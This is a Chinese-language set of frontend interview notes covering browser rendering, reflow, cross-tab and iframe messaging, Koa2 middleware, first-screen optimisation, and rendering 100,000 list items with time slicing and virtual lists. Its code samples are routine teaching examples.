
# 输入 url 到页面展示
从输入 url 到显示页面的完整过程
步骤
- 网络请求
- 解析
- 渲染页面
# 网络请求
- DNS 解析,根据域名获得 IP 地址
- 建立 TCP 连接 “三次握手”
- 发送 http 请求
- 接收请求响应,获得网页 html 代码
获取了 html 之后,解析过程中还可能会继续加载其他资源:js css 图片等。 静态资源可能会有强缓存,加载时要判断。

# 解析
html css 等源代码是字符串形式,需要解析为特定的数据结构,才能被后续使用。
过程
- html 构建 DOM 树
- css 构建 CSSOM(即 style tree)
- 两者结合形成 Render tree (包括尺寸、定位等)
css 包括:
- 内嵌 css
<style> - 外链 css
<link>
解析到 <script> 加载,并有可能修改 DOM 树和 render tree 。
- 内嵌 js
- 外链 js
PS:加载和执行 <script> 的情况比较多,如有 defer async 属性,就不一样。
解析到 <img> 等媒体文件,也要并行加载。加载完成后再渲染页面。
综上,为了避免不必要的情况,要遵守以下规则
- css 尽量放在
<head>中,不要异步加载 css - js 尽量放在
<body>最后,不要中途加载、执行 js <img>等媒体文件尽量限制尺寸,防止渲染时重绘页面
# 渲染页面
通过 render tree 绘制页面。
绘制完成之后,还要继续执行异步加载的资源
- 异步的 css ,重新渲染页面
- 异步的 js ,执行(可能重新渲染页面)
- 异步加载的图片等,可能重新渲染页面(根据图片尺寸)
最后页面渲染完成。
# 总结
- 网络请求
- DNS 解析
- TCP 连接
- HTTP 请求和响应
- 解析
- DOM 树
- render tree
- 渲染页面
- 可能重绘页面
# 什么是重绘 repaint 和重排 reflow ,有何区别
页面渲染完成之后,随着异步加载和用户的操作,会随时发生 repaint 或者 reflow 。例如
- 各种网页动画
- modal dialog 弹框
- 页面元素的新增、删除和隐藏
结论:重排的影响更大
- 重绘 repaint :某些元素的外观被改变,但尺寸和定位不变,例如:元素的背景色改变。
- 重排 reflow :重新生成布局,重新排列元素。如一个元素高度变化,导致所有元素都下移。
重绘不一定重排,但重排一定会导致重绘。 所以,要尽量避免重排。
- 集中修改样式,或直接使用
class - DOM 操作前先使用
display: none脱离文档流 - 使用 BFC ,不影响外部的元素
- 对于频繁触发的操作(
resizescroll等)使用节流和防抖 - 使用
createDocumentFragment进行批量 DOM 操作 - 优化动画,如使用
requestAnimationFrame或者 CSS3(可启用 GPU 加速)
# 触发 css BFC 的条件
BFC - Block Formatting Context 块格式化上下文
- 根节点 html
- 设置 float
leftright - 设置 overflow
autoscrollhidden - 设置 display
inline-blocktabletable-cellflexgrid - 设置 position
absolutefixed
# 网页多标签页之间的通讯
网络多标签之间如何通讯? 例如打开两个 chrome 标签,一个访问列表页,一个访问详情页。在详情页修改了标题,列表页也要同步过来。
# webSocket
通过 webSocket 多页面通讯,无跨域限制。
# localStorage
同域的两个页面,可以通过 localStorage 通讯。A 页面可以监听到 B 页面的数据变化。
// list 页面
window.addEventListener('storage', event => {
console.log('key', event.key)
console.log('newValue', event.newValue)
})
// detail 页面
localStorage.setItem('changeInfo', 'xxx')
2
3
4
5
6
7
8
# SharedWorker
Javascript 是单线程的,而且和页面渲染线程互斥。所以,一些计算量大的操作会影响页面渲染。
可以 new Worker('xxx.js') 用来进行 JS 计算,并通过 postMessage 和 onmessage 和网页通讯。
但这个 worker 是当前页面专有的,不得多个页面、iframe 共享。
PS:WebWorker 专用于 JS 计算,不支持 DOM 操作。
SharedWorker (opens new window) 可以被同域的多个页面共享使用,也可以用于通讯。
注意,worker 中的日志需要 chrome://inspect 中打开控制台查看。
PS:注意浏览器兼容性,不支持 IE11
worker.js
const set = new Set()
onconnect = event => {
const port = event.ports[0]
set.add(port)
//接收信息
port.onmessage = e => {
// 广播消息
set.forEach( p => {
if (p !== port) {
p.postMessage(e.data)
}
})
}
// 发送信息
port.postMessage('worker.js done')
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
list.html (用于接收请求)
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>list</title>
</head>
<body>
<p>SharedWorker message - list page</p>
<script>
const worker = new SharedWorker('./worker.js')
worker.port.onmessage = e => console.info('list', e.data)
</script>
</body>
</html>
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
detail.html (修改后发送给另一个页面)
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>detail</title>
</head>
<body>
<p>SharedWorker message - detail page</p>
<button id="btn1">修改标题</button>
<script>
const worker = new SharedWorker('./worker.js')
const btn1 = document.getElementById('btn1')
btn1.addEventListener('click', () => {
console.log('clicked')
worker.port.postMessage('detail go...')
})
</script>
</body>
</html>
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
# 总结
- webSocket 需要服务端参与,但不限制跨域
- localStorage 简单易用(限制跨域)
- SharedWorker 本地调试不太方便,考虑浏览器兼容性(限制跨域,同域的多个页面之间共享)
# iframe 通讯
除了上述几个方法,iframe 通讯最常用 window.postMessage (opens new window) ,支持跨域。
通过 window.postMessage 发送消息。注意第二个参数,可以限制域名,如发送敏感信息,要限制域名。
// 父页面向 iframe 发送消息
window.iframe1.contentWindow.postMessage('hello', '*')
// iframe 向父页面发送消息
window.parent.postMessage('world', '*')
2
3
4
5
可监听 message 来接收消息。可使用 event.origin 来判断信息来源是否合法,可选择不接受。
window.addEventListener('message', event => {
console.log('origin', event.origin) // 通过 origin 判断是否来源合法
console.log('child received', event.data)
})
2
3
4
完整代码示例:
index.html
<body>
<p>
index page
<button id="btn1">发送消息</button>
</p>
<iframe id="iframe1" src="./child.html"></iframe>
<script>
const btn1 = document.getElementById('btn1')
btn1.addEventListener('click', () => {
console.info('index clicked')
// 第二个参数代表目标窗口
window.iframe1.contentWindow.postMessage('hello', '*')
})
window.addEventListener('message', event => {
console.info('origin', event.origin) // 来源的域名
console.info('index received', event.data)
})
</script>
</body>
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
child.html
<body>
<p>
child page
<button id="btn1">发送消息</button>
</p>
<script>
const btn1 = document.getElementById('btn1')
btn1.addEventListener('click', () => {
console.info('child clicked')
window.parent.postMessage('world', '*')
})
window.addEventListener('message', event => {
console.info('origin', event.origin) // 判断 origin 的合法性
console.info('child received', event.data)
})
</script>
</body>
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
# koa2 洋葱圈模型
请描述 Koa2 的洋葱圈模型
代码参考 Koa2 官网 (opens new window)
const Koa = require('koa');
const app = new Koa();
// logger
app.use(async (ctx, next) => {
await next();
const rt = ctx.response.get('X-Response-Time');
console.log(`${ctx.method} ${ctx.url} - ${rt}`);
});
// x-response-time
app.use(async (ctx, next) => {
const start = Date.now();
await next();
const ms = Date.now() - start;
ctx.set('X-Response-Time', `${ms}ms`);
});
// response
app.use(async ctx => {
ctx.body = 'Hello World';
});
app.listen(3000);
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24


# 实际工作经验
# H5首屏优化
H5 如何进行首屏优化?尽量说全
前端通用的优化策略:压缩资源,使用 CDN ,http 缓存等。
# 路由懒加载
如果是 SPA ,优先保证首页加载。
const Foo = () => import('./Foo.vue')
const router = new VueRouter({
routes: [{ path: '/foo', component: Foo }]
})
// 组件按组分块
const Foo = () => import(/* webpackChunkName: "group-foo" */ './Foo.vue')
const Bar = () => import(/* webpackChunkName: "group-foo" */ './Bar.vue')
const Baz = () => import(/* webpackChunkName: "group-foo" */ './Baz.vue')
2
3
4
5
6
7
8
9
# 服务端渲染 SSR
传统的 SPA 方式过程繁多
- 下载 html ,解析,渲染
- 下载 js ,执行
- ajax 异步加载数据
- 重新渲染页面
而 SSR 则只有一步
- 下载 html ,接续,渲染
如果是纯 H5 页面,SSR 就是首屏优化的终极方案。
技术方案:
- 传统的服务端模板,如 ejs smarty jsp 等
- Nuxt.js ( Vue 同构 )
- Next.js ( React 同构 )
# App 预取
如果 H5 在 App webview 中展示,可以使用 App 预取资源
- 在列表页,App 预取数据(一般是标题、首页文本,不包括图片、视频)
- 进入详情页,H5 直接即可渲染 App 预取的数据
- 可能会造成“浪费”:预期了,但用户未进入该详情页 —— 不过没关系,现在流量便宜
例如,你在浏览朋友圈时,可以快速的打开某个公众号的文章。
这里可以联想到 prefetch ,不过它是预取 js css 等静态资源,并不是首屏的内容。不要混淆。
# 分页
根据显示设备的高度,设计尽量少的页面内容。即,首评内容尽量少,其他内容上滑时加载。
# 图片 lazyLoad
先加载内容,再加载图片。 注意,提前设置图片容器的尺寸,尽量重绘,不要重排。
# 离线包 hybrid
提前将 html css js 等下载到 App 内。
当在 App 内打开页面时,webview 使用 file:// 协议加载本地的 html css js ,然后再 ajax 请求数据,再渲染。
可以结合 App 预取。
# 总结
- SSR
- 预取
- 分页
- 图片 lazyLoad
- hybrid
# 扩展
做完性能优化,还要进行统计、计算、评分,作为你的工作成果。
优化体验:如 骨架屏 loading
# 首屏优化
# 渲染 10w 条数据
后端返回 10w 条数据,该如何渲染?
# 设计是否合理?
前端很少会有一次性渲染 10w 条数据的需求,而且如果直接渲染会非常卡顿。 你可以反问面试官:这是什么应用场景。然后判断这个技术方案是否合理。
例如,就一个普通的新闻列表,后端一次性给出 10w 条数据是明显设计不合理的。应该分页给出。 你能正常的反问、沟通、给出自己合理的建议,这本身就是加分项。
当然,面试官话语权更大,他可能说:对,不合理,但就非得这样,该怎么办?
看下直接for循环渲染,需要多久
<ul id="container"></ul>
<script>
// 记录任务开始时间
let now = Date.now();
console.time('time')
// 插入十万条数据
const total = 100000;
// 获取容器
let ul = document.getElementById('container');
// 将数据插入容器中
for (let i = 0; i < total; i++) {
let li = document.createElement('li');
li.innerText = (Math.random() * total)
ul.appendChild(li);
}
console.timeEnd('time')
console.log('JS运行时间:', Date.now() - now); // 618ms
// DOM渲染完成再执行
setTimeout(() => {
console.log('总运行时间:', Date.now() - now); // 4258
}, 0)
</script>
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23

第二次测量
可以看到渲染速度非常慢
那我们试一下用文档片段优化一下
js运行时间变为230ms,总运行时间4031ms, 并没有很明显的提高

第二次测量js运行时间254ms,总运行时间3449ms


# 自定义中间层
利用node做中间层
# 时间分片
方法一:使用 setTimeout
页面的卡顿是由于同时渲染大量DOM所引起的,所以我们考虑将渲染过程分批进行,可以使用setTimeout来实现分批渲染
<ul id="container"></ul>
<script>
//需要插入的容器
let ul = document.getElementById('container');
// 插入十万条数据
let total = 100000;
// 一次插入 20 条
let once = 20;
//总页数
let page = total / once
//每条记录的索引
let index = 0;
//循环加载数据
function loop(curTotal, curIndex) {
if (curTotal <= 0) {
return false;
}
//每页多少条
let pageCount = Math.min(curTotal, once);
setTimeout(() => {
for (let i = 0; i < pageCount; i++) {
let li = document.createElement('li');
li.innerText = curIndex + i + ' : ' + ~~(Math.random() * total)
ul.appendChild(li)
}
loop(curTotal - pageCount, curIndex + pageCount)
}, 0)
}
loop(total, index);
</script>
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30


此方法可以使用页面加载的时间变快,但是当我们快速滚动页面的时候,会发现页面出现闪屏或白屏的现象
为什么会出现闪屏现象呢?
setTimeout的执行时间是不确定的,它属于宏任务,需要等同步代码以及微任务执行完后执行。屏幕刷新频率受分辨率和屏幕尺寸影响,而setTimeout只能设置一个固定的时间间隔,这个时间不一定和屏幕刷新时间相同。当 setTimeout 的执行步调和屏幕的刷新步调不一致,就会出现丢帧的情况,从而出现闪屏.- 大多数电脑显示器的刷新频率是60Hz,大概相当于每秒钟重绘60次;大多数浏览器都会对重绘操作加以限制,不超过显示器的重绘频率,因为即使超过那个频率用户体验也不会有提升。
方法二:requestAnimationFrame +文档碎片
与setTimeout相比,requestAnimationFrame最大的优势是由系统来决定回调函数的执行时机,换句话说就是,requestAnimationFrame的步伐跟着系统的刷新步伐走。它能保证回调函数在屏幕每一次的刷新间隔中只被执行一次,这样就不会引起丢帧现象。
我们还可以DOM操作上去优化,通过 DocumentFragment(文档碎片 )添加节点。
DocumentFragments是DOM节点,但并不是DOM树的一部分,可以认为是存在内存中的,所以将子元素插入到文档片段时不会引起页面回流。
可以将要渲染的节点,添加到碎片节点中,然后再将碎片节点,添加到DOM树中,从而提高性能 。
requestAnimationFrame的调用频率通常为每秒60次。这意味着我们可以在每次重绘之前更新动画的状态,并确保动画流畅运行,而不会对浏览器的性能造成影响。setInterval与setTimeout它可以让我们在指定的时间间隔内重复执行一个操作,不考虑浏览器的重绘,而是按照指定的时间间隔执行回调函数,可能会被延迟执行,从而影响动画的流畅度。
<ul id="container"></ul>
<script>
//需要插入的容器
let ul = document.getElementById('container');
// 插入十万条数据
let total = 100000;
// 一次插入 20 条
let once = 20;
//总页数
let page = total / once
//每条记录的索引
let index = 0;
//循环加载数据
function loop(curTotal, curIndex) {
if (curTotal <= 0) {
return false;
}
//每页多少条
let pageCount = Math.min(curTotal, once);
window.requestAnimationFrame(function () {
let fragMent = document.createDocumentFragment();
for (let i = 0; i < pageCount; i++) {
let li = document.createElement('li');
li.innerText = curIndex + i + ' : ' + ~~(Math.random() * total)
fragMent.appendChild(li)
}
ul.appendChild(fragMent)
loop(curTotal - pageCount, curIndex + pageCount)
})
}
loop(total, index);
</script>
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32

# 虚拟列表
只渲染可视区域中的数据, 可以通过scroll 或IntersectionObserver(交叉观察者,异步的,性能消耗小) 和 getBoundingClientRect 都可以使用
注意:区分虚拟列表与懒加载
懒加载与虚拟列表其实都是延时加载的一种实现,原理相同但场景略有不同
- 懒加载的应用场景偏向于网络资源请求,解决网络资源请求过多时,造成的网站响应时间过长的问题。
- 虚拟列表是对长列表渲染的一种优化,解决大量数据渲染时,造成的渲染性能瓶颈的问题。
基本原理
- 只渲染可视区域 DOM
- 其他隐藏区域不渲染,只用一个
<div>撑开高度 - 监听容器滚动,随时创建和销毁 DOM

虚拟列表实现比较复杂,特别是在结合异步 ajax 加载。明白实现原理,实际项目可用第三方 lib
# 不使用vue版本
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
<style>
.viewport {
width: 300px;
/* height: 400px; */
background-color: #ccc;
position: relative;
left: 0;
right: 0;
top: 0;
bottom: 0;
margin: auto;
overflow-y: scroll;
}
.listBox {
position: absolute;
top: 0;
left: 0;
}
.row {
height: 20px;
}
</style>
</head>
<body>
<!-- 用户视口: 超出部分滚动 -->
<div class="viewport">
<!-- 子元素超出父元素高度 -->
<div class="scrollBar"></div>
<!-- 列表区域 -->
<div class="listBox">
</div>
</div>
<script>
function throttle(fun, delay = 100) {
let timer = 0
return function (...args) {
if (timer) return
timer = setTimeout(() => {
fun.apply(this, args)
clearTimeout(timer)
timer = 0
}, delay)
}
}
let total = 100000
const bigData = new Array(total).fill(null).map((item, i) => {
return {
id: i + 1,
title: `item${i + 1}`,
content: `content${i + 1}`
}
})
let viewportDom = document.querySelector('.viewport')
let scrollBarDom = document.querySelector('.scrollBar')
let listDom = document.querySelector('.listBox')
let viewCount = 20
let rowHeight = 20
// 滚动事件
onScroll = throttle(function () {
let offsetTop = viewportDom.scrollTop;
let start = Math.floor(offsetTop / rowHeight);
let end = start + viewCount;
console.log(offsetTop)
listDom.style.transform = `translateY(${offsetTop}px)`;
// 渲染的数组列表
list = bigData.slice(start, end);
const fragMent = document.createDocumentFragment();
for (let i = 0; i < viewCount; i++) {
let div = document.createElement('div');
div.className = 'row'
div.innerHTML = `${list[i].title} - ${list[i].content}`
fragMent.appendChild(div)
}
listDom.innerHTML = ''
listDom.appendChild(fragMent)
console.log(start, end, '滚动了')
})
// 初始化可视窗口和滚动条的高度
viewportDom.style.height = viewCount * rowHeight + 'px';
scrollBarDom.style.height = bigData.length * rowHeight + 'px';
// 初始化的时候要执行一次
onScroll()
// 添加滚动事件
viewportDom.addEventListener('scroll', onScroll)
</script>
</body>
</html>
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97


# 使用vue版本
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
<style>
.viewport {
width: 300px;
/* height: 400px; */
background-color: #ccc;
position: relative;
left: 0;
right: 0;
top: 0;
bottom: 0;
margin: auto;
overflow-y: scroll;
}
.scrollBar {
/* height: 3000px; */
}
.listBox {
position: absolute;
top: 0;
left: 0;
}
.row {
height: var(--rowHeight);
}
</style>
</head>
<body>
<div id="app">
<!-- 用户视口: 超出部分滚动 -->
<div class="viewport" ref="viewport" :style="{'--rowHeight': rowHeight + 'px'}" @scroll="onScroll">
<!-- 子元素超出父元素高度 -->
<div class="scrollBar" ref="scrollBar"></div>
<!-- 列表区域 -->
<div class="listBox" ref="list">
<div class="row" v-for="item in showList" :key="item.id">
{{item.title}} - {{item.content}}
</div>
</div>
</div>
</div>
<script src="https://cdn.jsdelivr.net/npm/vue@2"></script>
<script>
function throttle(fun, delay = 100) {
let timer = 0
return function(...args) {
if(timer) return
timer = setTimeout(() => {
fun.apply(this, args)
clearTimeout(timer)
timer = 0
}, delay)
}
}
</script>
<script>
let total = 100000;
const bigData = new Array(total).fill(null).map((item, i) => {
return {
id: i + 1,
title: `item${i + 1}`,
content: `content${i + 1}`
}
})
// 递归对象,处理所有的属性 object.defineProperty
// 不需要修改,节约性能object.defineProperty
// 判断是否冻结object.isFrozen(obj)
new Vue({
el: '#app',
data: {
msg: 123,
list: Object.freeze(bigData),
start: 0,
end: 20,
viewCount: 20, // 显示多少条数据
rowHeight: 20 // 行高
},
computed: {
showList() {
return this.list.slice(this.start, this.end)
}
},
mounted() {
this.$refs.viewport.style.height = this.viewCount * this.rowHeight + 'px';
this.$refs.scrollBar.style.height = this.list.length * this.rowHeight + 'px';
},
methods: {
onScroll: throttle(function() {
let offsetTop = this.$refs.viewport.scrollTop;
this.start = Math.floor(offsetTop / this.rowHeight);
this.end = this.start + this.viewCount;
this.$refs.list.style.transform = `translateY(${offsetTop}px)`;
console.log(this.start, this.end, '滚动了')
})
},
})
</script>
</body>
</html>
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
使用vue渲染花了1秒多

如果每一行的高度是动态的应该怎么办?
参考这篇文章:https://www.jb51.net/javascript/285258qtp.htm
优化:
可以使用IntersectionObserver (opens new window)替换监听scroll事件,
IntersectionObserver可以监听目标元素是否出现在可视区域内,在监听的回调事件中执行可视区域数据的更新,并且IntersectionObserver的监听回调是异步触发,不随着目标元素的滚动而触发,性能消耗极低。我们虽然实现了根据列表项动态高度下的虚拟列表,但如果列表项中包含图片,并且列表高度由图片撑开,由于图片会发送网络请求,此时无法保证我们在获取列表项真实高度时图片是否已经加载完成,从而造成计算不准确的情况。这种情况下,如果我们能监听列表项的大小变化就能获取其真正的高度了。我们可以使用ResizeObserver (opens new window)来监听列表项内容区域的高度改变,从而实时获取每一列表项的高度。
# 总结
- 沟通需求和场景,给出自己合理的设计建议
- 虚拟列表
- 时间分片
# 参考文章
# 扩展
有时候面试官会出这种刁钻的问题来故意“难为”候选人,把自己扮演成后端角色,看候选人是否好欺负。 如果此时你顺从面试官的问题继续埋头苦思,那就错了。应该适当的追问、沟通、提出问题、给出建议,这是面试官想要看到的效果。
实际工作中,前端和后端、服务端的人合作,那面会遇到各种设计沟通的问题。看你是否有这种实际工作经验。
# 文字超出省略
文字超出省略,用哪个 CSS 样式?
# 分析
如果你有实际工作经验,实际项目有各种角色参与。页面需要 UI 设计,开发完还需要 UI 评审。 UI 设计师可能是这个世界上最“抠门”的人,他们都长有像素眼,哪怕差 1px 他们都不会放过你。所以,开发时要严格按照视觉稿,100% 还原视觉稿。
但如果你没有实际工作经验(或实习经验),仅仅是自学的项目,或者跟着课程的项目。没有 UI 设计师,程序员的审美是不可靠的,肯定想不到很多细节。
所以,考察一些 UI 关注的细节样式,将能从侧面判断你有没有实际工作经验。
单行文字
#box1 {
border: 1px solid #ccc;
width: 100px;
white-space: nowrap; /* 不换行 */
overflow: hidden;
text-overflow: ellipsis; /* 超出省略 */
}
2
3
4
5
6
7
多行文字
#box2 {
border: 1px solid #ccc;
width: 100px;
overflow: hidden;
display: -webkit-box; /* 将对象作为弹性伸缩盒子模型显示 */
-webkit-box-orient: vertical; /* 设置子元素排列方式 */
-webkit-line-clamp: 3; /* 显示几行,超出的省略 */
}
2
3
4
5
6
7
8

# 扩展
UI 关注的问题还有很多,例如此前讲过的移动端响应式,Retina 屏 1px 像素问题。
再例如,网页中常用的字号,如果你有工作经验就知道,最常用的是 12px 14px 16px 20px 24px 等。你如果不了解,可以多去看看各种 UI 框架,例如 antDesign 排版 (opens new window)。
# 设计模式
开放封闭原则:设计原则是设计模式的基础,开放封闭原则是最重要的:对扩展开发,对修改封闭。
# 工厂模式
用一个工厂函数,创建一个实例,封装创建的过程。
class Foo { ... }
function factory(): Foo {
// 封装创建过程,这其中可能有很多业务逻辑
return new Foo(...arguments)
}
2
3
4
5
6
7
应用场景
